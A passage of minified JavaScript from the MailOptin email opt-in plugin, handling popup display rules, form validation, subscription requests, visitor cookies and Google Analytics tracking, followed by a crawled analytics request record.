i=e.optin_uuid;return!(e.global_success_cookie>0&&t.get("mo_global_success_cookie"))&&(!(e.global_cookie>0&&t.get("mo_global_cookie"))&&(!t.get("mo_success_"+i)&&!t.get("mo_"+i)))},process_optin_form_display:function(t,i,n){var a=o,s=this;a.is_adblock_rule_active(t)===!0?e(window).on("load",function(){a.rule_base_show_optin_form.call(s,t,i,n)}):a.rule_base_show_optin_form.call(s,t,i,n)},rule_base_show_optin_form:function(t,i,n){var a=o,s=this;if(e.MailOptin.is_customize_preview===!0||t.test_mode===!0||n===!0)return a.display_optin_form.call(s,t,i,n);if((t.click_launch_status!==!0||n!==!1)&&a.is_optin_visible(t)!==!1){if(a.is_after_x_page_views_active(t)){var r=t.x_page_views_condition,l=t.x_page_views_value;switch(r){case"equals":if(a.get_page_views()!==l)return;break;case"more_than":if(a.get_page_views()<=l)return;break;case"less_than":if(a.get_page_views()>=l)return;break;case"at_least":if(a.get_page_views()<l)return;break;case"not_more_than":if(a.get_page_views()>l)return}}if(a.is_referrer_detection_rule_active(t)===!0){var c=function(e){return e.replace(/\/+$/,"")},u=document.referrer.toLowerCase()||!1;if(!u)return;var d=t.referrer_detection_settings,f=t.referrer_detection_values;if("show_to"===d){var _=!1;e.each(f,function(e,t){if(t=c(t).toLowerCase(),u.indexOf(t)!==-1)return _=!0,!1})}if("hide_from"===d){var _=!0;e.each(f,function(e,t){if(t=c(t),u.indexOf(t)!==-1)return _=!1,!1})}if(!_)return}if(a.is_newvsreturn_rule_active(t)===!0){if("is_new"===t.newvsreturn_settings&&a.visitor_is_returning())return;if("is_returning"===t.newvsreturn_settings&&a.visitor_is_new())return}if(a.is_adblock_rule_active(t)===!0){if("adblock_enabled"===t.adblock_settings&&a.isAdblockDisabled())return;if("adblock_disabled"===t.adblock_settings&&a.isAdblockEnabled())return}if("undefined"!=typeof window.MobileDetect){var p=new MobileDetect(window.navigator.userAgent);if(t.device_targeting_hide_mobile===!0&&p.phone())return;if(t.device_targeting_hide_tablet===!0&&p.tablet())return;if(t.device_targeting_hide_desktop===!0&&!p.mobile())return}var m=1e3*t.x_seconds_value,h=t.x_scroll_value;return a.is_after_x_seconds_active(t)===!0&&a.is_after_x_scroll_active(t)===!0&&a.is_exit_intent_active(t)===!0?void setTimeout(function(){e.moScrollTrigger("enable"),e(document).on("moScrollTrigger",function(n,o){o>=h&&(e.moExitIntent("enable"),e(document).on("moExitIntent",function(){return a.display_optin_form.call(s,t,i)}))})},m):a.is_after_x_scroll_active(t)===!0&&a.is_exit_intent_active(t)===!0?(e.moScrollTrigger("enable"),void e(document).on("moScrollTrigger",function(n,o){o>=h&&(e.moExitIntent("enable"),e(document).on("moExitIntent",function(){return a.display_optin_form.call(s,t,i)}))})):a.is_after_x_seconds_active(t)===!0&&a.is_after_x_scroll_active(t)===!0?void setTimeout(function(){e.moScrollTrigger("enable"),e(document).on("moScrollTrigger",function(e,n){if(s.hasClass("si-open")===!1&&n>=h)return s.addClass("si-open"),a.display_optin_form.call(s,t,i)})},m):a.is_after_x_seconds_active(t)===!0&&a.is_exit_intent_active(t)===!0?void setTimeout(function(){e.moExitIntent("enable"),e(document).on("moExitIntent",function(){
return a.display_optin_form.call(s,t,i)})},m):a.is_after_x_seconds_active(t)===!0?void setTimeout(function(){return a.display_optin_form.call(s,t,i)},m):a.is_after_x_scroll_active(t)?(e.moScrollTrigger("enable"),void e(document).on("moScrollTrigger",function(e,n){if(s.hasClass("si-open")===!1&&n>=h)return s.addClass("si-open"),a.display_optin_form.call(s,t,i)})):a.is_exit_intent_active(t)?(e.moExitIntent("enable"),void e(document).on("moExitIntent",function(){return a.display_optin_form.call(s,t,i)})):a.display_optin_form.call(s,t,i)}},display_optin_form:function(t,i,n){if("undefined"!=typeof i&&"undefined"!=typeof i){var a=o;if(e.MailOptin.is_customize_preview!==!1||t.test_mode!==!1||n===!0||a.is_optin_visible(t)!==!1){if(void 0!==i&&"lightbox"===i)return e(document.body).on(e.MoModalBox.OPEN,function(t,i,n){e(this).trigger("moOptin:show",[n.optin_uuid,n])}),void this.MoModalBox(t);if(a.animate_optin_display.call(this,t.effects),a.flag_optin_type_displayed(t,i),"bar"===i&&"top"===t.bar_position){var s=parseFloat(e(document.body).css("margin-top")),r=t.optin_uuid;e(window).on("resize.MoBarTop",function(){var t=e("#"+r),i=t.outerHeight();e(window).width()<=600&&(i-=e("#wpadminbar").outerHeight()),i=e.MailOptin.activeBarHeight=s+i,e(document.body).css("margin-top",s+i+"px")}),e(window).resize()}this.show(),e(this).trigger("moOptin:show",[t.optin_uuid,t])}}},flag_optin_type_displayed:function(t,i){if("bar"===i){var n=t.bar_position;e.MailOptin["isActiveMOBar_"+n]=!0}if("slidein"===i){var o=t.slidein_position;e.MailOptin["isActiveMOSlidein_"+o]=!0}},flag_optin_type_close:function(t,i){if("bar"===i){var n=t.bar_position;e.MailOptin["isActiveMOBar_"+n]=!1}if("slidein"===i){var o=t.slidein_position;e.MailOptin["isActiveMOSlidein_"+o]=!1}},is_flag_optin_type_active:function(t,i){if("bar"===i){var n=t.bar_position;return e.MailOptin["isActiveMOBar_"+n]===!0}if("slidein"===i){var o=t.slidein_position;return e.MailOptin["isActiveMOSlidein_"+o]===!0}},close_optin:function(t){t.preventDefault();var i=e(this).parents(".moOptinForm"),n=i.attr("id"),a=i.attr("data-optin-type"),s=o.optin_js_config(n);o._close_optin(i),i.removeClass("si-open"),o.set_cookie("exit",n,s),o.flag_optin_type_close(s,a)},_close_optin:function(t){t.fadeOut(400,function(){e(this).trigger("moOptin:close",[this]);var i=t.attr("id"),n=o.optin_js_config(i);if("bar"===n.optin_type&&"top"===n.bar_position){var a=parseFloat(e(document.body).css("margin-top"));e(document.body).css("margin-top",a-e.MailOptin.activeBarHeight+"px"),delete e.MailOptin.activeBarHeight,e(window).off("resize.MoBarTop")}})},track_page_views:function(){var e=t.get("mo_page_views_counter"),i=void 0===e?0:e;t.set("mo_page_views_counter",++i)},set_visitor_cookies:function(){t.get("mo_has_visited")||(t.set("mo_is_new","true"),t.set("mo_has_visited","true",{expires:3999}))},isAdblockEnabled:function(){return"undefined"==typeof mailoptin_no_adblock_detected},isAdblockDisabled:function(){return"undefined"!=typeof mailoptin_no_adblock_detected},visitor_is_new:function(){return"true"===t.get("mo_has_visited")&&"true"===t.get("mo_is_new")},visitor_is_returning:function(){return"true"===t.get("mo_has_visited")&&!t.get("mo_is_new")},get_page_views:function(){return Number(t.get("mo_page_views_counter"))},animate_optin_display:function(e){""===e&&"undefined"==typeof e||this.find(".mo-optin-form-wrapper").animateOptin(e)},optin_js_config:function(e){return window[e]},optin_conversion:function(){var t,i,n,o,a,s,r;r=this,e.MailOptin.is_customize_preview!==!0&&e(document).on("submit.moOptinSubmit","form.mo-optin-form",function(l){if(l.preventDefault(),i=e(this).parents(".moOptinForm"),n=i.attr("id"),o=i.attr("data-optin-type"),a=n+"_"+o,s=r.optin_js_config(a),r.hide_optin_error(n),r.validate_optin_form_fields(a,s)){var c=e("form#"+a+"_form").serializeArray().reduce(function(e,t){if(t.name.indexOf("[]")!==-1){var i=t.name.replace("[]","");"undefined"==typeof e[i]?(e[i]=[],e[i].push(t.value)):e[i].push(t.value)}else e[t.name]=t.value;return e},{});t=e.extend({},c,{optin_uuid:n,optin_campaign_id:s.optin_campaign_id,email:e("input#"+a+"_email_field").val(),name:e("input#"+a+"_name_field").val(),_mo_timestamp:e("input#"+a+"_honeypot_timestamp").val(),user_agent:navigator.userAgent,conversion_page:window.location.href,referrer:document.referrer||""}),r.addProcessingOverlay.call(i),r.subscribe_to_email_list(t,i,s,o)}})},addProcessingOverlay:function(){this.find(".mo-optin-spinner").show()},removeProcessingOverlay:function(){this.find(".mo-optin-spinner").hide()},addSuccessCloseIcon:function(){this.find(".mo-optin-spinner").after('<a href="#" class="mo-optin-success-close" rel="moOptin:close">×</a>')},removeSuccessCloseIcon:function(){this.find(".mo-optin-success-close").remove()},displaySuccessContent:function(){this.find(".mo-optin-success-msg").show()},removeSpinner:function(){this.find(".mo-optin-spinner").css("background-image","none")},displayErrorMessage:function(e){this.find(".mo-optin-error").html(e).show()},set_cookie:function(e,i,n){var o=n.test_mode||!1;e="exit"===e?"":e+"_",o||(t.set("mo_"+e+i,!0,{expires:n.cookie}),t.set("mo_global_"+e+"cookie",!0,{expires:n["global_"+e+"cookie"]}))},subscribe_to_email_list:function(t,n,o,a){var s=this;e.post(i.mailoptin_ajaxurl.toString().replace("%%endpoint%%","subscribe_to_email_list"),{optin_data:t},function(i){!e.isEmptyObject(i)&&"success"in i?i.success===!0?(jQuery(document.body).trigger("moOptinConversion",[n,o,t]),s.set_cookie("success",t.optin_uuid,o),e.inArray(a,["lightbox","bar","slidein"])!==-1&&o.icon_close!==!0&&s.addSuccessCloseIcon.call(n),s.displaySuccessContent.call(n),s.removeSpinner.call(n)):(s.removeProcessingOverlay.call(n),s.removeSuccessCloseIcon.call(n),s.displayErrorMessage.call(n,i.message)):(s.displayErrorMessage.call(n,o.unexpected_error),s.removeProcessingOverlay.call(n),s.removeSuccessCloseIcon.call(n))},"json")},validate_optin_form_fields:function(t,i){var n=i.name_missing_error,o=i.email_missing_error,a=i.honeypot_error,s=i.note_acceptance_error,r=this,l=e("#"+t+"_name_field:visible"),c=e("#"+t+"_email_field:visible"),u=e("#"+t+" .mo-acceptance-checkbox"),d=e("#"+t+"_honeypot_email_field").val(),f=e("#"+t+"_honeypot_website_field").val(),_=!0;if((d.length>0||f.length>0)&&(r.display_optin_error.call(void 0,t,a),_=!1),c.length>0&&r.isValidEmail(c.val())===!1&&(r.display_optin_error.call(c,t,o),_=!1),i.name_field_required===!0&&l.length>0&&""===l.val()&&(r.display_optin_error.call(l,t,n),_=!1),e("#"+t+" .mo-optin-form-custom-field").each(function(){var n=e(this),o=e(this).data("field-id"),a=i.required_custom_fields,s=n.val();n.find("input[type=radio]").length>0&&(s=0===n.find("input[type=radio]:checked").length?"":n.find("input[type=radio]:checked").val()),n.find("input[type=checkbox]").length>0&&(s=0===n.find("input[type=checkbox]:checked").length?"":n.find("input[type=checkbox]:checked").val()),e.inArray(o,a)!==-1&&""===s&&(r.display_optin_error.call(n,t),_=!1)}),_===!1)return _;if(u.length>0&&u[0].checked===!1)return r.display_optin_error.call(void 0,t,s),!1;var p=e(document.body).triggerHandler("mo_validate_optin_form_fields",[r,t,i]);return p===!1&&(_=!1),_},display_optin_error:function(t,i){void 0!==this&&(this.css("-webkit-box-shadow","inset 0px 0px 0px 2px #f45a4a"),this.css("-moz-box-shadow","inset 0px 0px 0px 2px #f45a4a"),this.css("box-shadow","inset 0px 0px 0px 2px #f45a4a"));var n=e("div#"+t+" .mo-optin-error");"undefined"!=typeof i&&"undefined"!=typeof n&&n.length>0&&n.text(i).show()},hide_optin_error:function(t){var i=e("div#"+t+" .mo-optin-field");e("div#"+t+" .mo-optin-error").hide(),i.css("-webkit-box-shadow",""),i.css("-moz-box-shadow",""),i.css("box-shadow","")},isValidEmail:function(e){return new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i).test(e)},ga_event_tracking:function(e,t){e=e||"impression",o.is_defined_not_empty(t.ga_active)!==!1&&"function"==typeof ga&&ga(function(){var i=ga.getAll()[0].get("trackingId");o.is_defined_not_empty(i)!==!1&&(ga("create",i,"auto","moTracker"),ga("moTracker.send","event",t.optin_campaign_name,e,t.optin_uuid))})},success_action_after_conversion:function(t,i,n,a){var s=n.success_action,r=n.redirect_url_value,l=n.success_js_script,c="undefined"!=typeof l&&""!==l,u={};u.mo_name=u.mo_email="",o.is_defined_not_empty(a.name)&&(u.mo_name=a.name),o.is_defined_not_empty(a.email)&&(u.mo_email=a.email),o.ga_event_tracking("conversion",n),c===!0&&(l.indexOf("<script")===-1&&(l='<script type="text/javascript">'+l+"</script>"),l=l.replace(/\[EMAIL\]/gi,u.mo_email).replace(/\[NAME\]/gi,u.mo_name),e(i).append(l)),"undefined"!=typeof s&&e.inArray(s,["close_optin","redirect_url","close_optin_reload_page"])!==-1&&setTimeout(function(){return e.MoModalBox.close(),o._close_optin(i),"close_optin_reload_page"===s?window.location.reload():(window.location.reload(),void("redirect_url"===s&&"undefined"!=typeof r&&""!==r&&("undefined"!=typeof n.pass_lead_data&&!0===n.pass_lead_data&&(r=o.add_query_args(r,u)),window.location.assign(r))))},1e3)},eventSubscription:function(){e(document.body).on("moOptin:show",function(t,i,n){e.MailOptin.track_impression(i),o.ga_event_tracking("impression",n)}),e(document.body).on("moOptinConversion",this.success_action_after_conversion)},add_query_args:function(e,t){var i=e.indexOf("?")!==-1?"&":"?";for(var n in t)t.hasOwnProperty(n)&&(e+=i+n+"="+t[n],i="&");return e},initOptinForms:function(){e(".moOptinForm").each(function(t,i){var n=e(i);n.mailoptin()}),e(".mailoptin-click-trigger").click(function(t){t.preventDefault();var i=e(this).data("optin-uuid")||e(this).attr("id");if("undefined"!=typeof i){var n=["#"+i+".mo-optin-form-lightbox","#"+i+".mo-optin-form-bar","#"+i+".mo-optin-form-slidein"];e(n.join(",")).mailoptin(!0)}})},is_scheduled_for_display:function(){e.MailOptin.is_customize_preview!==!0&&e(".moOptinForm").each(function(){var t=e(this).attr("id"),i=o.optin_js_config(t),n=i.schedule_status,a=i.schedule_start,s=i.schedule_end,r=i.schedule_timezone;if(o.is_defined_not_empty(n)&&o.is_defined_not_empty(a)&&o.is_defined_not_empty(s)&&o.is_defined_not_empty(r)){var l,c,u,d,f,_=new Date;l="visitors_local_time"===r?60*_.getTimezoneOffset()*1e3:1e3*r,c=_.getTime()+l,u=Date.parse(a)+l,d=Date.parse(s)+l,f=c>=u&&c<=d,f===!1?e(this).remove():e(this).show()}})},is_defined_not_empty:function(e){return"undefined"!=typeof e&&""!==e},init_date_picker:function(){e(".mo-optin-form-custom-field.date-field").each(function(){var e=(new Date).getFullYear(),t=150,i=e-t;new n({field:this,minDate:new Date(i,0),maxDate:new Date(e+t,0),yearRange:t+t,toString:function(e,t){const i=e.getDate(),n=e.getMonth()+1,o=e.getFullYear();return o+"/"+n+"/"+i}})})},init:function(){var t=this;t.track_page_views(),t.set_visitor_cookies(),e(function(){t.eventSubscription(),t.mailoptin_jq_plugin(),t.is_scheduled_for_display(),t.initOptinForms(),t.optin_conversion(),t.init_date_picker(),e(document.body).trigger("mo-mailoptinjs-loaded")})}};o.init()}),e.config({baseUrl:mailoptin_globals.public_js,packages:[{name:"moment",location:"./",main:"moment"}]}),"function"==typeof jQuery&&i("jquery",function(){return jQuery}),i("mailoptin_globals",function(){return mailoptin_globals}),e(["mailoptin"]),i("main",function(){})}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=119498470&t=pageview&_s=1&dl=https%3A%2F%2Finstitutodenegocios.com%2Ftag%2Fnegocios-rentables%2F&ul=en-us%40posix&dt=negocios%20rentables%20archivos%20-%20Instituto%20de%20Negocios&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1777491195&gjid=1069497250&cid=1862180198.1768811601&tid=UA-74104351-13&_gid=448912074.1768811601&_r=1&_slc=1&gtm=45He61f0h2n81WTCPK7Xv832201266za200zd832201266&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616985~115938465~115938468~115985660~116682875~116988316~117041588&z=1941436416
body_size: -454
content:
2,cG-RYR9K401P2